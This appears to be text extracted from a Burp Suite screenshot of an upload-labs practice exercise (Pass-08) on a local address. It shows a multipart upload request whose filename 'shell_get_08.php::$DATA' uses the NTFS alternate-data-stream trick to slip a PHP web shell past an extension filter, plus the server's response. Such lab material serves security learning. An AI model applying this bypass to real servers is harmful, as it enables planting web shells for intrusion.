 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × 6 × ...
发送 取消 < > 目标: http://192.168.127.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------258601713519229419291249603835
8 Content-Length: 412
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------258601713519229419291249603835
15 Content-Disposition: form-data; name="upload_file"; filename="
shell_get_08.php::$DATA"
16 Content-Type: application/octet-stream
添加 ::$DATA
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202206020658329095.php::$data" wi
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {